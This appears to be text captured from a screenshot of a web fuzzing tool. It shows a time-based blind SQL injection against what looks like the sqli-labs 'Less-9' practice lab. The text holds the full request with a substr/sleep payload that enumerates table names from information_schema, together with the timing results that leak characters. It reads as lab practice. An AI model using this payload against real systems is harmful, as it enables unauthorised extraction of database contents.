 发送请求 强制 HTTPS 历史 爆破示例 ? </> 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 GET /Less-9/?id=1%27and%20if((substr
((select%20table_name%20from%20information_schema.
tables%20where%20table_schema=database()%20limit%20{{int(0-10)}},1),
{{int(1-10)}},1)=%22{{payload(abc)}}%22),sleep(3),1)%20--+ HTTP/1.1
2 Host ? : 8.137.60.154:8082
3 Priority: u=0, i
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/
20100101 Firefox/131.0
5 Cookie: X_CACHE_KEY=18b8d5e68c691a237ceb5842f0a3b017
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
7 Referer: http://8.137.60.154:8082/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
10 Upgrade-Insecure-Requests: 1
11
12
成功[3300] 失败[0]
请求 延迟(ms) Payloads 操作
1156 3081 2,6,t
1347 3039 2,1,u
945 3037 1,7,r
1348 3030 3,1,u
1974 3012 0,6,s
2278 3010 2,3,g
1833 3010 0,3,a
3300 3010 0,2,m
776 3009 3,3,e
1986 3009 2,7,s
812 3009 1,6,e
917 3009 1,5,r
751 3009 0,1,e
905 3008 3,4,r
1931 3008 3,2,s
788 3008 2,4,e
1820 3008 2,2,a